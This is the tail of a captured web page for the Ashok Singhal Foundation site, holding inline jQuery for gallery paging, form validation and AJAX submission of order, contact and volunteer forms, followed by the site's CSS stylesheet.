	$(document).ready(function(){
	    $('#gallery-more').click(function(j){
		      j.preventDefault();
		    })

	      var list = $(".sgallery-new li");
	      var numToShow = 12;
	      var button = $("#gallery-more");
	      var numInList = list.length;
	      list.hide();
	      if (numInList > numToShow) {
	        button.show();
	      }else{
	      	button.hide();
	      }
	      list.slice(0, numToShow).show();

	      button.click(function(){
	          var showing = list.filter(':visible').length;
	          list.slice(showing - 1, showing + numToShow).fadeIn();
	          var nowShowing = list.filter(':visible').length;
	          if (nowShowing >= numInList) {
	            button.hide();
	          }
	      });

	});
</script>
<script>
//name validation.
function namevalidation(name,id){
//alert(name);
	var msg24;
	var alpha = /^[a-zA-Z-,]+(\s{0,1}[a-zA-Z-, ])*$/;
	if(name==''){
		document.getElementById(id + '_err').style.display = "none";
	}else{
		if (!name.match(alpha)){
			msg24 = "Please Enter Alphabates Only!"
			document.getElementById(id + '_err').style.display = "block" ;
			document.getElementById(id + '_err').innerText = msg24;
			return false;
		}else{
			msg24 = "";
			document.getElementById(id + '_err').style.display = "none";
			document.getElementById(id + '_err').innerText = msg24;
			return true;
		}
	}
}

//email validation
function validateEmail(email,id) {
	var regMail = /^([_a-zA-Z0-9-]+)(\.[_a-zA-Z0-9-]+)*@([a-zA-Z0-9-]+\.)+([a-zA-Z]{2,3})$/;
	if(email==''){
		document.getElementById(id + '_err').style.display = "none";
	}else{
		if (regMail.test(email) == false) {
			document.getElementById(id + '_err').style.display = "block";
			document.getElementById(id + '_err').innerHTML = "Email address is not valid yet.";
			return false;
		} else {
			document.getElementById(id + '_err').style.display = "none";
			document.getElementById(id + '_err').innerHTML = "";
			return true;
		}
	}

}

//mobile number validation
function validatemobile(mobile,id) {
	var mob = /^\+?([0-9]{2})\)?[-. ]?([0-9]{4})[-. ]?([0-9]{4})$/;	//India Number validation	
		// If invalid number, report back error
		if(mobile==''){
			document.getElementById(id + '_err').style.display = "none";
		}else{
			if (mobile.match(mob)) {
				document.getElementById(id + '_err').style.display = "none";
				document.getElementById(id + '_err').innerHTML = '';
				return true;
			}else {
				document.getElementById(id + '_err').style.display = "block";
				document.getElementById(id + '_err').innerHTML = "Please Enter Valid Number!";
				return false;
			}
		}
}

//Book A order form start
$("#btnorder").click(function(){	
	var name = $('#name').val()
	var email = $('#email').val()
	var phonenumber = $('#phonenumber').val()
	var language = $('#language').val()
	var quantity = $('#quantity').val()
	var location = $('#location').val()
	var comment = $('#comment').val()
		
	var error =0;
	if(name==''){
		$('#name').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(name,'name')==false){
		$('#name').css('border-bottom', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#name').css('border-bottom','');
		error=0;
	}
	if(email==''){
		$('#email').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else if(validateEmail(email,'email')==false){
		$('#email').css('border-bottom', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#email').css('border','');
		error=0;
	}
	if(phonenumber==''){
		$('#phonenumber').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else if(validatemobile(phonenumber,'phonenumber')==false){
		$('#phonenumber').css('border-bottom', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#phonenumber').css('border-bottom','');
		error=0;
	}
	
	if(language==''){
		$('#language').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#language').css('border-bottom','');
		error=0;
	}
	
	if(quantity==''){
		$('#quantity').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#quantity').css('border-bottom','');
		error=0;
	}
	
	if(comment==''){
		$('#comment').css('border-bottom', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#comment').css('border-bottom','');
		error=0;
	}
	
	if(error==0 && name && email && phonenumber && language && quantity && comment){
		//$('#btnorder').hide();
		$('#oformdata').show();
		var data = {'name':name,'email':email,'number':phonenumber,'language':language,'quantity':quantity,'location':location,'comment':comment};
		$.ajax({
			type:"POST",
			url : 'https://www.ashoksinghalfoundation.com/welcome/bookOrder',
			data:data,
			success:function(theResponse){
				if(theResponse=='  success'){
					window.location.href = "https://www.ashoksinghalfoundation.com/thanks";
				}else{
					//jQuery('#btnorder').show();
					//jQuery('#oformdata').show();					
				}
			}
		});
	}
})

$("#comment").keyup( function(e) {
	var reg =/<(.|\n)*?>/g; 
	if (reg.test($('#comment').val()) == true) {
		alert('HTML Tag are not allowed');
	$(this).val('');
	}
	e.preventDefault();       
});
//home page contact form End

//Contact page contact form start
$("#btncontact").click(function(){	
	var yourname = $('#yourname').val()
	var youremail = $('#youremail').val()
	var yourphone = $('#yourphone').val()
	var yourlocation = $('#yourlocation').val()
	var yourcomment = $('#yourcomment').val()
		
	var error =0;
	if(yourname==''){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(yourname,'yourname')==false){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourname').css('border','');
		error=0;
	}
	if(youremail==''){
		$('#youremail').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validateEmail(youremail,'youremail')==false){
		$('#youremail').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#youremail').css('border','');
		error=0;
	}
	if(yourphone==''){
		$('#yourphone').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validatemobile(yourphone,'yourphone')==false){
		$('#yourphone').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourphone').css('border','');
		error=0;
	}
	if(yourcomment==''){
		$('#yourcomment').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#yourcomment').css('border','');
		error=0;
	}
		
	if(error==0 && yourname && youremail && yourphone && yourcomment){
		//$('#btncontact').hide();
		$('#cformdata').show();
		var data = {'yourname':yourname,'youremail':youremail,'yourphone':yourphone,'yourlocation':yourlocation,'yourcomment':yourcomment};
		$.ajax({
			type:"POST",
			url : 'https://www.ashoksinghalfoundation.com/welcome/contactMail',
			data:data,
			success:function(theResponse){
				if(theResponse=='  success'){
					window.location.href = "https://www.ashoksinghalfoundation.com/thanks";
				}else{
					//jQuery('#btncontact').show();					
					jQuery('#cmsg').html(theResponse);
				}
			}
		});
	}
})

//Volunter page contact form start
$("#btnVolunter").click(function(){	
    // alert('hi');
    // return;
    	var permanent_address = ""; var dateofbirth = ""; var pincode = "";
    var occupation = ""; var father_name = ""; var mother_name = "";
    var whatsapp_no = ""; var marital_status = ""; var alternate_no = "";
    var spouse_name = ""; var current_address = ""; var photo_id_proof_no = "";
    var why_join_us = ""; var social_activities_brief = "";
    
	var yourname = $('#yourname').val()
	var yourlastname = $('#yourlastname').val()
	var city = $('#city').val()
	var state = $('#country-state').val()
	var gender = $('#gender').val()
	var age = $('#age').val()
	var email = $('#email').val()
	var phone = $('#phone').val()
// 	var facebook = $('#facebook').val()
// 	var instagram = $('#instagram').val()
	//var message = $('#message').val()

    
    permanent_address = $('#permanent_address').val()
    dateofbirth = $('#dateofbirth').val()
    pincode = $('#pincode').val()
    occupation = $('#occupation').val()
    father_name = $('#father_name').val()
    mother_name = $('#mother_name').val()
    whatsapp_no = $('#whatsapp_no').val()
    marital_status = $('#marital_status').val()
    alternate_no = $('#alternate_no').val()
    spouse_name = $('#spouse_name').val()
    current_address = $('#current_address').val()
    photo_id_proof_no = $('#photo_id_proof_no').val()
    why_join_us = $('#why_join_us').val()
    social_activities_brief = $('#social_activities_brief').val()
	
		
	var error =0;
	if(yourname==''){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(yourname,'err')==false){
		$('#yourname').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourname').css('border','');
		error=0;
	}
	
	if(yourlastname==''){
		$('#yourlastname').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(namevalidation(yourlastname,'err')==false){
		$('#yourlastname').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#yourlastname').css('border','');
		error=0;
	}
	
	if(email==''){
		$('#email').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validateEmail(email,'err')==false){
		$('#email').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#email').css('border','');
		error=0;
	}
	
	if(phone==''){
		$('#phone').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else if(validatemobile(phone,'err')==false){
		$('#phone').css('border', 'solid 1px red');
		error=1;
		return false;
	}else{
		$('#phone').css('border','');
		error=0;
	}
	
// 	if(message==''){
// 		$('#message').css('border', 'solid 1px red');
// 		error=1;
// 		//return false;
// 	}else{
// 		$('#message').css('border','');
// 		error=0;
// 	}
	
	if(city==''){
		$('#city').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#city').css('border','');
		error=0;
	}
	
	if(state==''){
		$('#country-state').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#country-state').css('border','');
		error=0;
	}
	
	if(gender==''){
		$('#gender').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#gender').css('border','');
		error=0;
	}
	
	if(age==''){
		$('#age').css('border', 'solid 1px red');
		error=1;
		//return false;
	}else{
		$('#age').css('border','');
		error=0;
	}
		
	if(error==0 && yourname && email && phone){
		//$('#btncontact').hide();
		$('#cformdata').show();
		var data = {'name':yourname,'lastname':yourlastname,'email':email,'phone':phone,'state':state,'city':city,'gender':gender,'age':age,'permanent_address':permanent_address,'dateofbirth':dateofbirth,'pincode':pincode,'occupation':occupation,'father_name':father_name,'mother_name':mother_name,'whatsapp_no':whatsapp_no,'marital_status':marital_status,'alternate_no':alternate_no,'spouse_name':spouse_name,'current_address':current_address,'photo_id_proof_no':photo_id_proof_no,'why_join_us':why_join_us,'social_activities_brief':social_activities_brief};
		$.ajax({
			type:"POST",
			url : 'https://ashoksinghalfoundation.com/welcome/volunteerMail',
			data:data,
			success:function(theResponse){
				if(theResponse=='  success'){
					window.location.href = "https://www.ashoksinghalfoundation.com/thanks";
				}else{
					//jQuery('#btncontact').show();					
					jQuery('#err_err').html(theResponse);
				}
			}
		});
	}
})



$("#yourcomment").keyup( function(e) {
	var reg =/<(.|\n)*?>/g; 
	if (reg.test($('#yourcomment').val()) == true) {
		alert('HTML Tag are not allowed');
	$(this).val('');
	}
	e.preventDefault();       
});
//Contact page contact form End


$(document).ready(function(){
            setTimeout(function(){
        $("#overlay").modal('show');
    },2000);
});

</script>
<script>

        $(document).ready(function() {
            var liWidth = 78;
            var nextCon = 1;
            var lengthTs = $('.callbackList li').length;
            var moveSize = liWidth * 4;
            $('.ud_prevBtn').click(function() {
                if (nextCon == 1) return;
                if (nextCon - 1) {
                    var imageUrl = 'images/uparrowdisable.png';
                    var imageUrl1 = 'images/downarrow.png';
                    $(this).addClass('disable');                    
                    $(".ud_nextBtn").removeClass('disable');
                }
                nextCon--;
                slideMoveSize = moveSize * (nextCon - 1);
                $(".callbackList").animate({
                    marginLeft: -slideMoveSize
                });
            });
            $('.ud_nextBtn').click(function() {
                if (nextCon - 1) return;
                if (nextCon == 1) {
                    $(this).addClass('disable');
                    $(".ud_prevBtn").removeClass('disable');
                }
                slideMoveSize = moveSize * nextCon;
                $(".callbackList").animate({
                    marginLeft: -slideMoveSize
                });
                nextCon++;
            });
        });
	</script>


<script type="text/javascript">
	$(document).ready(function () {
		$('.bbAccordion').bbAccordion();
	});
</script>
<script src="https://ashoksinghalfoundation.com/assets/js/jquery.bbAccordion.js"></script> 

<!--Testimonial Slider Js Start-->



<script>
const track = document.querySelector('.mh-testimonial-track');
const cards = document.querySelectorAll('.mh-testimonial-card');
const prevBtn = document.querySelector('.mh-testimonial-btn.prev');
const nextBtn = document.querySelector('.mh-testimonial-btn.next');

let index = 0;
const visibleCards = 3;

function updateSlider() {
    const cardWidth = cards[0].offsetWidth + 20;
    track.style.transform = `translateX(-${index * cardWidth}px)`;
}

nextBtn.addEventListener('click', () => {
    if (index < cards.length - visibleCards) {
        index++;
        updateSlider();
    }
});

prevBtn.addEventListener('click', () => {
    if (index > 0) {
        index--;
        updateSlider();
    }
});

window.addEventListener('resize', updateSlider);
</script>



<!--Testimonial Slider Js End-->

<script>
        // Auto-play functionality with pause on hover
        document.addEventListener('DOMContentLoaded', function() {
            var myCarousel = document.getElementById('testimonialCarousel');
            var carousel = new bootstrap.Carousel(myCarousel, {
                interval: 3000, // 3 seconds
                wrap: true,
                pause: 'hover' // Pause on hover
            });
            
            // Optional: Add keyboard navigation
            document.addEventListener('keydown', function(e) {
                if (e.key === 'ArrowLeft') {
                    carousel.prev();
                } else if (e.key === 'ArrowRight') {
                    carousel.next();
                }
            });
        });
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ashoksinghalfoundation.com/assets/css/style.css
body_size: 14499
content:
@import url('https://fonts.googleapis.com/css?family=Noto+Serif:300,400,400i,500,700,700i|Roboto:300,400,500,700&display=swap&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Great+Vibes&display=swap');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=swap');
@import url('https://fonts.googleapis.com/css?family=Heebo:300,400,500,700|Lora:400,700&display=swap');
@import url('https://fonts.googleapis.com/css?family=Karma:300,400,500,600,700&display=swap&subset=devanagari');

/*@font-face {*/
/*  font-family: 'KrutiDev010';*/
/*  src: url('KrutiDev010.woff') format('woff'),*/
/*       url('KrutiDev010.ttf') format('truetype'),*/
/*       url('KrutiDev010.svg#KrutiDev010') format('svg');*/
/*  font-weight: normal;*/
/*  font-style: normal;*/
/*}*/

/*@font-face {*/
/*  font-family: 'Kruti_Dev_010';*/
/*  src: url('Kruti_Dev_010.eot');*/
/*  src: url('Kruti_Dev_010.woff2') format('woff2'),*/
/*       url('Kruti_Dev_010.eot?#iefix') format('embedded-opentype');*/
/*  font-weight: normal;*/
/*  font-style: normal;*/
/*}*/

body{
    margin:0px;
    padding: 0px;
    font-family: 'Noto Serif', serif;
}
body.hindibody, body.hindibody p, body.hindibody li,body.hindibody a{
    /*font-family: 'Karma', serif;*/
    /*font-family: 'Kruti_Dev_010';*/
    font-size: 16px;
}

h1{
    font-size:40px;
}
h2 {
  font-size: 32px;
}

a:hover,a:focus{
    text-decoration: none;
    outline: none;
}
.hamburger {
    font: inherit;
    display: inline-block;
    overflow: visible;
    margin: 22px -25px 0 25px;
    padding: 15px;
    cursor: pointer;
    transition-timing-function: linear;
    transition-duration: .15s;
    transition-property: opacity,filter;
    text-transform: none;
    color: inherit;
    border: 0;
    background-color: transparent;
}
.poptxt .modal-dialog {
    max-width: 800px;
    margin: 8rem auto 1.75rem;
}
.hamburger-box {
    position: relative;
    display: inline-block;
    width: 40px;
    height: 24px;
    z-index: 9;
}
.hamburger .hamburger-inner {
    transition-timing-function: cubic-bezier(.55,.055,.675,.19);
    transition-duration: .22s;
}
.hamburger-inner, .hamburger-inner:after, .hamburger-inner:before {
    position: absolute;
    width: 14px;
    height: 3px;
    transition-timing-function: ease;
    transition-duration: .15s;
    transition-property: transform;
    border-radius: 4px;
    background-color: #4c4b4b;
}
.hamburger-inner:after, .hamburger-inner:before {
    width: 25px;
    left: -10px;
}
.hamburger.open .hamburger-inner{
    width: 30px;
}
.hamburger.open .hamburger-inner:after, .hamburger.open .hamburger-inner:before {
    left: 0px;
    width: 30px;
}
.hamburger-inner {
    top: 50%;
    display: block;
    margin-top: -2px;
}
.hamburger .hamburger-inner:before {
    transition: top .1s ease-in .25s,opacity .1s ease-in;
}
.hamburger-inner:before {
    top: -8px;
}
.hamburger-inner:after, .hamburger-inner:before {
    display: block;
    content: "";
}
.hamburger .hamburger-inner:after {
    transition: bottom .1s ease-in .25s,transform .22s cubic-bezier(.55,.055,.675,.19);
}
.hamburger-inner:after {
    bottom: -8px;
}
.hamburger.open .hamburger-inner {
    transition-delay: .12s;
    transition-timing-function: cubic-bezier(.215,.61,.355,1);
    transform: rotate(225deg);
}
.hamburger.open .hamburger-inner, .hamburger.open .hamburger-inner:after, .hamburger.open .hamburger-inner:before {
    background-color: #fb5e11;
}
.hamburger.open .hamburger-inner:before {
    top: 0;
    transition: top .1s ease-out,opacity .1s ease-out .12s;
    opacity: 0;
}
.hamburger.open .hamburger-inner:after {
    bottom: 0;
    transition: bottom .1s ease-out,transform .22s cubic-bezier(.215,.61,.355,1) .12s;
    transform: rotate(-90deg);
}

/*slide menu*/
.man-wraper {
    overflow: hidden;
}

.slid-nav-wrap {
    position: relative;
    transition: all 0.2s linear;
    overflow: hidden;
    left: 0;
}
.slide-menu{
    position: absolute;
    top: 0;
    right: -341px;
    bottom: 0;
    z-index: 100;
    overflow-x: hidden;
    width: 341px;
    height: 100%;
    background: #000000;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding: 20px;
}
.slide-menu .header-logo2 {
    margin: 0 0 20px;
}
.header-menu{
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-family: 'Roboto', sans-serif;    
}
.header-menu li {
    margin-bottom: 10px;
    position: relative;
}
.header-menu li a{
    color: #fff;
    font-size: 15px;
    transition: all 0.4s linear;
    color: #ffffff;
    font-weight: 400;
    padding: 0;
    position: relative;
    padding-bottom: 5px;
    display: inline-block;
}
.hindibody .header-menu li a{
    font-size: 16px;
}
.header-menu li a:before,.header-menu2 li a:before {
    content: '';
    position: absolute;
    left: 0%;
    width: 0%;
    bottom: 0;
    height: 2px;
    transition: all 0.4s linear;
    background-color: #fb5e11;
}
.header-menu li a:hover:before,.header-menu2 > li > a:hover:before,.header-menu2 li.active a:before{
    width: 100%;
} 
.header-menu li a:hover,.header-menu2 > li > a:hover,.header-menu2 li.active a{
    color: #fb5e11;
}
.header-menu .close-menu {
    position: absolute;
    color: #fff;
    right: 0;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 25px;
    cursor: pointer;
}
.header-menu li .sub-menu li{
    margin-bottom: 5px;
}
.header-menu .sub-menu {
    margin: 20px 0;
    padding: 0px 15px;
    display: none;
    max-height: 200px;
}
.slid-nav-wrap.fixed-menu {
    left: -341px;
    overflow: visible;
}
.slid-nav-wrap.fixed-menu:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.41);
    z-index: 9;
}
.header-menu2 > li.orange{}
.header-menu2 > li.orange a{color: #fb5e11;} 
body.overflow{
    overflow: hidden;
}
.hsocial {
    margin: 20px -20px;
    padding: 10px 20px;
    border-top: 1px solid #989898;
}

body.book-release .bannner-title{display:block;}

body.book-release .men-bannersec{padding: 75px 0 90px;}
.birth-sec .last-img{margin-top:25px;}

.hsocial a {
    color: #908f8e;
    display: inline-block;
    margin-right: 10px;
    font-size: 15px;
    transition: all 0.4s linear;
}
.hsocial a:hover{
    color: #fb5e11;
}
.header-menu2 {
    padding: 0;
    margin: 29px 0 0 -40px;
    font-family: 'Roboto', sans-serif;
    display: inline-block;
}
.header-menu2 > li {
    padding:10px 15px;
    display: inline-block;
}
.header-menu2 li a {
    color: #000;
    font-size: 14px;
    display: inline-block;
    position: relative;
    transition: all 0.4s linear;
}
.hindibody .header-menu2 li a{
    font-size: 16px;
}
.listmenu-sec{
    text-align: right;
}
.header-menu2 li.dropdown:hover .dropdown-menu{
    display: block;
}
.header-menu2 li .dropdown-menu{
    top: 36px;
    padding: 0;
    min-width: 17rem;
}
.header-menu2 li .dropdown-menu li a {
    padding: 6px 10px;
    display: block;
    border-bottom: 1px solid #d8d8d8;
    transition: all 0.4s linear;
}
.header-menu2 li .dropdown-menu li a:hover{
    background: #fb5e11;
    color: #fff;
    padding-left: 15px;
}
.header-logo a,.header-logo2 a {
    display: block;
}

.snews-content h6{color: #fb5e11;  font-size: 15px;}
.snews-content h6 .fa{}

.goal-content {
    float: left;
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-flow: wrap;
}

.goal-content:nth-of-type(even) .col-md-6:first-child {
    order: 2;
}

.goal-content:nth-of-type(even) .col-md-6:last-child {
    order: 1;
}

.goal-content .goal-img img{width:100%;}


.singlefound-sec .goal-img{padding-left:25px; width:100%; margin-right:0px; margin-bottom:40px;}
.determination-img img{width:100%;}

/*----------- header end css -----------*/
.main-header {
    background: #fafafaa8;
    padding: 0px 0 10px;
}
.men-heding02 .color-des {
    display: block;
}
.home-banner {
    position: relative;
}
.h-banner-over {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.banner-content {
    padding: 10rem 3rem 0;
}
.banner-content h1 {
    text-transform: uppercase;
    margin-bottom: 25px;
    position: relative;
    line-height: 53px;
}
.banner-content h1 strong{
    font-family: 'Great Vibes', cursive;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 40px;
    letter-spacing: 2px;
    color: #fb5e11;
    display: inline-block;
    margin-top: 15px;
}
.banner-content h1:before,.banner-content h1:after{
    content: "";
    position: absolute;
    width: 36px;
    height: 29px;
    background-repeat: no-repeat;
    background-size: 35px;
}
.banner-content h1:before {
    background-image: url(../images/quote1.png);
    margin: -22px 0px 0 -34px;
}
.banner-content h1:after {
    background-image: url(../images/quote2.png);
    bottom: 27px;
    margin-left: 5px;
}
.banner-content p {
    font-size: 16px;
}
.banner-content .read-more {
    font-size: 20px;
    font-weight: 400;
    letter-spacing: 0.5px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    display: inline-block;
    color: #fff;
    padding: 7px 40px;
    transition: all 0.4s linear;
    background: #fb5e11;
    border-radius: 50px;
    margin-top: 20px;
}
.banner-content .read-more:hover,.banner-content .read-more:focus{
    background: #f5a83f;
}
.section {
    padding: 35px 0;
}
.section01 {    
    position: relative;
    background: #fff;
}
.section01 h1.men-heding02 {
    margin-top: 3rem;
}
.section01 p {
    text-align: justify;
}
.men-heding02 {
    font-size: 40px;
    font-weight: 600;
    color: #333131;
    margin-bottom: 15px;
}
.color-des {
    color: #fb5e11;
}
p {
    font-size: 16px;
    line-height: 29px;
    color: #3c3939;
    text-align: justify;
}
.text-center p {
    text-align: center;
}

.ideology-sec .row.mt-2{box-shadow: 0px 2px 8px #00000047; padding: 0 25px 0 0;}
.ideology-sec .row.mt-2 .col-md-12 {padding:0px;}




.custom-more {
    color: #fb5e11;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    font-family: 'Roboto', sans-serif;
    position: relative;
    display: inline-block;
    padding-right: 28px;
    transition: all 0.4s linear;
}
.custom-more:after {
    content: "\f178";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    right: 0;
    top: 6px;
    font-size: 21px;
}
.custom-more:hover{
    color: #f4a63d;
}
.section02{
    position: relative;
}
.section02-content {
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
    padding: 4rem 0 2rem;
}
.men-heding {
    font-size: 40px;
    font-weight: 500;
    color: #4e4d4d;
    margin-bottom: 20px;
}
.section03 .row {
    margin: 0;
}
.section03 .Init {
    padding: 0;
    background: #fff;
}
.section03 {
    background: linear-gradient(to left, #fb5e11 100%, #dedede 20%, #ffffff 20%);
    position: relative;
}
.abr01 {
    padding: 40px 20px 0;
}
.abr01 h1, .abr01 p, .abr01 a {
    color: #fff;
}
.join-content {
    text-align: center;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 9;
}
.join-content{
    display: block;
}
.section03:after{
    content: "";
    width: 19%;
    height: 100%;
    background: #fb5e11;
    position: absolute;
    top: 0;
    right: 0;
}
.section03:before {
    content: "";
    width: 25%;
    height: 100%;
    background: #fc5e11;
    position: absolute;
    top: 0;
    left: 0;
}
.section04 {
    background: url(../images/section04-bg.jpg) transparent;
    background-repeat: no-repeat;
    background-size: 100%,100%;
    background-position-y: 50%;
} 
.intitative-img {
    background-image: url(../images/bgr.jpg);
    text-align: right;
}
.intitative-img img {
    margin-top: -30px;
}
.men-heding03 {
    font-size: 32px;
    margin-bottom: 10px;
    color: #4c4b4b;
}
.servic-list {
    margin: 45px 0 0px;
    padding: 0;
    list-style: none;
}
.servic-list li .col-sm-6:first-child {
    border-right: 2px solid #fb5e11;
    position: relative;
}
.ser-content {
    padding: 25px 0 0;
}

.servic-list li .col-sm-6 {
    padding-right: 30px;
    padding-left: 30px;
}
.servic-list .row {
    margin: 0 -30px;
}
.servic-list .col-sm-6 {
    padding-bottom: 50px;
}
.servic-list li:last-child .col-sm-6{
    padding-bottom: 0px;
}
.servic-list li .col-sm-6:first-child:after {
    content: "";
    position: absolute;
    width: 17px;
    height: 17px;
    background: #fb5e11;
    right: -10px;
    top: 32px;
    border-radius: 50%;
}
.servic-list li:nth-child(even) .col-sm-6:first-child {
    order: 2;
    border-left: 2px solid #fb5e11;
    position: relative;
    border-right: none;
    margin-left: -2px;
}
.servic-list li:nth-child(even) .col-sm-6:first-child:after {
    right: inherit;
    left: -10px;
}
.section05 .men-heding02 {
    font-size: 35px;
    line-height: 50px;
    font-weight: 500;
}
.section05 .men-heding02 .color-des {
    font-weight: 600;
}
section.section06 .col-sm-4{
    display:flex;
   
}
.section06 .men-heding02 {
    font-weight: 500;
}
.gretest-content {
    
}
.news-box {
    box-shadow: 0px 4px 8px #0000003d;
}
.news-img {
    overflow: hidden;
    margin-bottom: 20px;
}
.news-img img {
    width: 100%;
    -webkit-transition: all 2000ms;
    -o-transition: all 2000ms;
    transition: all 2000ms;
    height: 250px;
    object-fit: cover;
}
.news-img:hover > img {
    -webkit-transform: rotate(2deg) scale(1.1, 1.1);
    -o-transform: rotate(2deg) scale(1.1, 1.1);
    transform: rotate(2deg) scale(1.1,1.1);
}
.news.content {
    padding: 0px 15px 15px;
    min-height: 270px;
    
}
.nupdate {
    font-size: 16px;
    color: #fb5e11;
    margin-bottom: 10px;
}
.news-title {
    font-size: 21px;
    line-height: 28px;
    margin-bottom: 15px;
    font-weight: 600;
    min-height: 85px;
}
.news-title a {
    color: #191818;
    transition: all 0.4s linear;
}
.news-title a:hover{
    color: #fb5e11;
}
.gallery-slider.slick-slider {
    margin-bottom: 0;
}
.gallery-slider .slick-arrow {
    width: 30px;
    height: 80px;
    background: #000000ad;
    z-index: 1;
}
.gallery-slider .slick-arrow:before{
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 25px;
    opacity: 1;
    color: #fff;
}
.gallery-slider .slick-prev:before{
    content: "\f104";    
}
.gallery-slider .slick-next:before{
    content: "\f105";    
}
.gallery-slider .slick-next {
    right: 0;
}
.gallery-slider .slick-prev {
    left: 0;
}
.gallery-slider li a {
    display: block;
    line-height: 0;
    position: relative;
}
.gallery-slider li a .overlay {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.44);
    transition: all 0.4s linear;
    display: none;
}
.gallery-slider li a .overlay i {
    color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: 40px;
}
.gallery-slider li a:hover .overlay {
    display: block;
}
.gallery-slider li.slick-slide {
    height: auto;
}

/*------------ footer css ------------ */


.ftr-des {
    margin: 20px 0;
}
.socil-list li a {
    display: block;
    width: 40px;
    height: 40px;
    background: #fb5e11;
    color: #fff;
    text-align: center;
    padding-top: 10px;
    border-radius: 50%;
    font-size: 17px;
    transition: all 0.4s linear;
}
.socil-list li a:hover{
    background: #f7bb50;
}
.socil-list {
    margin: 0;
    padding: 0;
    list-style: none;
}
.socil-list li {
    display: inline-block;
    margin-right: 10px;
}
.ft-box-2 {
    margin-top: 50px;
    padding-left:50px;
padding-right: 50px;
}
.top-footer h4 {
    color: #fb5e11;
    font-size: 28px;
    margin-bottom: 15px;
}
.ft-box-2 ul li {
    margin-bottom: 25px;
    position: relative;
    padding-left: 36px;
}
.ft-box-2 ul li:before{
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    left: 0;
    top: 3px;
    font-size: 32px;
    color: #fb5e11;
}
.location-icon:before{
    content: "\f041";
}
.ft-box-2 ul li.phone-icon:before {
    content: "\f095";
    font-size: 24px;
    top: 2px;
}
.ft-box-2 ul li.mail-icon:before {
    content: "\f003";
    font-size: 24px;
    top: -1px;
}

.ft-box-2 ul li p, .ft-box-2 ul li a {
    color: #4e4d4d;
}
.custom-more.custom-more02 {
    background: #fb5e11;
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    padding: 7px 40px 7px 15px;
    border-radius: 50px;
}
.custom-more.custom-more02:hover,.custom-more.custom-more02:focus{
    background: #f7bb50;
}
.custom-more.custom-more02::after {
    font-size: 17px;
    right: 16px;
    top: 10px;
}
.paunchang-box{
    background-position: -8px -3px;
    padding: 207px 67px 61px 62px;
    background-size: 383px 520px;
    background-repeat: no-repeat;
    width: 375px;
}
.bottom-footer {
    background: #fb5e11;
    padding: 10px 0;
    margin-bottom: 0px;
}

.bottom-footer p {
    margin: 0;
    color: #fff;
}
.bottom-footer p span{
    margin-left: 10px;
}
.bottom-footer p span img{
    vertical-align: middle;
    margin-left: 5px;
}
.to-top {
    width: 50px;
    height: 50px;
    background: #fb5e11;
    display: inline-block;
    border-radius: 5px;
    position: fixed;
    bottom: 40px;
    right: 25px;
    z-index: 9;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.37);
    text-align: center;
    transition: all 0.3s linear;
}
.to-top img{
    width: 22px;
    margin-top: 13px;
    animation: arrow 0.6s linear 1s infinite alternate;
}
.to-top:hover{
    box-shadow: 0 2px 20px rgba(0, 0, 0, 0.44);
    border-radius: 0px;
    background: #e87625;

}

@keyframes arrow {
  from {
    margin-top:5px;
  }
  to {
    margin-top:17px;
  }
}

/*--------- Our Initiative Page Css -----------*/

.bannner-title {
    position: relative;
    display: inline-block;
    padding-bottom: 17px;
    text-transform: uppercase;
}
.bannner-title:after {
    content: "";
    position: absolute;
    width: 70px;
    height: 3px;
    background: #fb5e11;
